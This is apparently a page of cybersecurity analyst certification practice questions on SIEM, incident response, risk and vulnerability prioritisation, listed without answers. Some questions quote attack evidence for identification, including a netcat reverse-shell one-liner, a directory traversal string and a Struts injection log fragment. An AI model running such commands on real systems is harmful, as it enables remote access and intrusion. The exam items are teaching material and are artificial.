
A healthcare organization must develop an action plan based on the findings from a risk assessment. The action plan must consist of risk categorization and prioritization.
INSTRUCTIONS
-
Click on the audit report and risk matrix to review their contents.
Assign a categorization to each risk and determine the order in which the findings must be prioritized for remediation according to the risk rating score.
If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.
While configuring a SIEM for an organization, a security analyst is having difficulty correlating incidents across different systems. Which of the following should be checked first?
A company ' s security team is updating a section of the reporting policy that pertains to inappropriate use of resources (e.g., an employee who installs cryptominers on workstations in the office). Besides the security team, which
of the following groups should the issue be escalated to first in order to comply with industry best practices?
Which of the following would help to minimize human engagement and aid in process improvement in security operations?
An organization receives a legal hold request from an attorney. The request pertains to emails related to a disputed vendor contract. Which of the following is the first step for the security team to take to ensure compliance with the request?
An incident response team member is triaging a Linux server. The output is shown below:
$ cat /etc/passwd
root:x:0:0::/:/bin/zsh
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin
mail:x:8:12::/var/spool/mail:/usr/bin/nologin
http:x:33:33::/srv/http:/bin/bash
nobody:x:65534:65534:Nobody:/:/usr/bin/nologin
git:x:972:972:git daemon user:/:/usr/bin/git-shell
$ cat /var/log/httpd
at org.apache.catalina.core.ApplicationFilterChain.internaDoFilter(ApplicationFilterChain.java:241)
at org.apache.catalina.core.ApplicationFilterChain.internaDoFilter(ApplicationFilterChain.java:208)
at org.java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:316)
at org.java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
WARN [struts2.dispatcher.multipart.JakartaMultipartRequest] Unable to parse request container.getlnstance.(#wget
at org.apache.commons.fileupload.FileUploadBase$FileUploadBase$FileItemIteratorImpl. < init > (FileUploadBase.java:947) at org.apache.commons.fileupload.FileUploadBase.getItemiterator(FileUploadBase.java:334)
at org.apache.struts2.dispatcher.multipart.JakartaMultipartRequest.parseRequest(JakartaMultiPartRequest.java:188) org.apache.struts2.dispatcher.multipart.JakartaMultipartRequest.parseRequest(JakartaMultipartRequest.java:423)
Which of the following is the adversary most likely trying to do?
A managed security service provider is having difficulty retaining talent due to an increasing workload caused by a client doubling the number of devices connected to the network. Which of the following
would best aid in decreasing the workload without increasing staff?
An organization ' s email account was compromised by a bad actor. Given the following Information:
Which of the following is the length of time the team took to detect the threat?
A penetration tester submitted data to a form in a web application, which enabled the penetration tester to retrieve user credentials. Which of the following should be recommended for remediation of this application vulnerability?
A regulated organization experienced a security breach that exposed a list of customer names with corresponding PH data. Which of the following is the best reason for developing the organization ' s communication plans?
A web application has a function to retrieve content from an internal URL to identify CSRF attacks in the logs. The security analyst is building a regular expression that will filter out the correctly formatted requests. The target URL is and the receiving API only accepts GET requests and uses a single integer argument named " id. " Which of the following regular expressions should the analyst use to achieve the objective?
Which of the following is the best reason to implement an MOU?
Which of the following choices is most likely to cause obstacles in vulnerability remediation?
A SOC manager is establishing a reporting process to manage vulnerabilities. Which of the following would be the best solution to identify potential loss incurred by an issue?
Which of the following would eliminate the need for different passwords for a variety or internal application?
Which of the following is often used to keep the number of alerts to a manageable level when establishing a process to track and analyze violations?
A security analyst needs to identify the devices in a critical infrastructure network that handles an oil and gas pipeline. The network has devices connected over IPv4 using either HTTP or Modbus protocols running on the standard ports. Which of the following approaches should the analyst use to achieve the objective?
Which of the following best describes the key elements of a successful information security program?
During a security incident at a healthcare facility, an unauthorized user downloads multiple patients’ PHI records. Which of the following is the best reason for the healthcare facility to communicate with the affected patients regarding the incident?
While reviewing the web server logs, a security analyst notices the following snippet:
.. \ .. / .. \ .. /boot.ini
Which of the following Is belng attempted?
A security manager is looking at a third-party vulnerability metric (SMITTEN) to improve upon the company ' s current method that relies on CVSSv3. Given the following:

Which of the following vulnerabilities should be prioritized?
A cybersecurity analyst is participating with the DLP project team to classify the organization ' s data. Which of the following is the primary purpose for classifying data?
During security scanning, a security analyst regularly finds the same vulnerabilities in a critical application. Which of the following recommendations would best mitigate this problem if applied along the SDLC phase?
A penetration tester is conducting a test on an organization ' s software development website. The penetration tester sends the following request to the web interface:

Which of the following exploits is most likely being attempted?
When undertaking a cloud migration of multiple SaaS applications, an organization’s systems administrators struggled with the complexity of extending identity and access management to cloud-based assets. Which of the following service models would have reduced the complexity of this project?
A security analyst has identified a new malware file that has impacted the organization. The malware is polymorphic and has built-in conditional triggers that require a connection to the internet. The CPU has an idle process of at least 70%. Which of the following best describes how the security analyst can effectively review the malware without compromising the organization ' s network?
A security analyst discovers an LFI vulnerability that can be exploited to extract credentials from the underlying host. Which of the following patterns can the security analyst use to search the web server
logs for evidence of exploitation of that particular vulnerability?
Which of the following tools would work best to prevent the exposure of PII outside of an organization?






A systems administrator is reviewing the output of a vulnerability scan.
INSTRUCTIONS
Review the information in each tab.
Based on the organization ' s environment architecture and remediation standards,
select the server to be patched within 14 days and select the appropriate technique
and mitigation.
A security analyst has received an incident case regarding malware spreading out of control on a customer ' s network. The analyst is unsure how to respond. The configured EDR has automatically obtained a sample of the malware and its signature. Which of the following should the analyst perform next to determine the type of malware, based on its telemetry?
An analyst is reviewing a dashboard from the company’s SIEM and finds that an IP address known to be malicious can be tracked to numerous high-priority events in the last two hours. The dashboard indicates that these events relate to TTPs. Which of the following is the analyst most likely using?
Which of the following is the most appropriate action a security analyst to take to effectively identify the most security risks associated with a locally hosted server?
Which of the following best describes the goal of a disaster recovery exercise as preparation for possible incidents?
During a security test, a security analyst found a critical application with a buffer overflow vulnerability. Which of the following would be best to mitigate the vulnerability at the application level?
A company has decided to expose several systems to the internet, The systems are currently available internally only. A security analyst is using a subset of CVSS3.1 exploitability metrics to prioritize the vulnerabilities that would be the most exploitable when the systems are exposed to the internet. The systems and the vulnerabilities are shown below:
Which of the following systems should be prioritized for patching?
Which of the following best describes root cause analysis?
Which of the following best explains the importance of communicating with staff regarding the official public communication plan related to incidents impacting the organization?
A team of analysts is developing a new internal system that correlates information from a variety of sources analyzes that information, and then triggers notifications according to company policy Which of the following technologies was deployed?
A security analyst has found a moderate-risk item in an organization ' s point-of-sale application. The organization is currently in a change freeze window and has decided that the risk is not high enough to correct at this time. Which of the following inhibitors to remediation does this scenario illustrate?
A company is concerned with finding sensitive file storage locations that are open to the public. The current internal cloud network is flat. Which of the following is the best solution to secure the network?
Which of the following explains the importance of a timeline when providing an incident response report?
Which of the following is the best authentication method to secure access to sensitive data?
An employee received a phishing email that contained malware targeting the company. Which of the following is the best way for a security analyst to get more details about the malware and avoid disclosing information?
A security analyst has identified outgoing network traffic leaving the enterprise at odd times. The traffic appears to pivot across network segments and target domain servers. The traffic is then routed to a geographic location to which the company has no association. Which of the following best describes this type of threat?
An analyst reviews the following list of vulnerabilities:
CVE ID | CVSS | Weaponized | Count | Location
CVE-2024-9837 | 9.2 | Yes | 58 | Internal
CVE-2024-9964 | 9.0 | Yes | 24 | Internal
CVE-2023-8524 | 9.1 | Yes | 55 | External
CVE-2024-1587 | 8.7 | Yes | 55 | Internal
The analyst determines that CVE-2023-8524 is the highest priority for remediation and should be patched immediately. Which of the following did the analyst use to determine the priority of remediation efforts?
Which of the following will most likely cause severe issues with authentication and logging?
A technician is analyzing output from a popular network mapping tool for a PCI audit:
Which of the following best describes the output?
Which of the following characteristics ensures the security of an automated information system is the most effective and economical?
A security analyst is performing vulnerability scans on the network. The analyst installs a scanner appliance, configures the subnets to scan, and begins the scan of the network. Which of the following
would be missing from a scan performed with this configuration?
A security analyst is reviewing events that occurred during a possible compromise. The analyst obtains the following log:

Which of the following is most likely occurring, based on the events in the log?
Which of the following risk management decisions should be considered after evaluating all other options?
A security analyst is reviewing a recent vulnerability scan report for a new server infrastructure. The analyst would like to make the best use of time by resolving the most critical vulnerability first. The following information is provided:
Which of the following should the analyst concentrate remediation efforts on first?
A security analyst detected the following suspicious activity:
rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2 > & 1|nc 10.0.0.1 1234 > tmp/f
Which of the following most likely describes the activity?
A security team identified several rogue Wi-Fi access points during the most recent network scan. The network scans occur once per quarter. Which of the following controls would best all ow the organization to identity rogue
devices more quickly?
A Chief Information Security Officer (CISO) has determined through lessons learned and an associated after-action report that staff members who use legacy applications do not adequately understand how to differentiate between non-malicious emails and phishing emails. Which of the following should the CISO include in an action plan to remediate this issue?
Which of the following best describes the importance of implementing TAXII as part of a threat intelligence program?
Which of the following can be used to learn more about TTPs used by cybercriminals?
An analyst is reviewing a vulnerability report and must make recommendations to the executive team. The analyst finds that most systems can be upgraded with a reboot resulting in a single downtime window. However, two of the critical systems cannot be upgraded due to a vendor appliance that the company does not have access to. Which of the following inhibitors to remediation do these systems and associated vulnerabilities best represent?
A cybersecurity analyst is reviewing SIEM logs and observes consistent requests originating from an internal host to a blocklisted external server. Which of the following best describes the activity that is
taking place?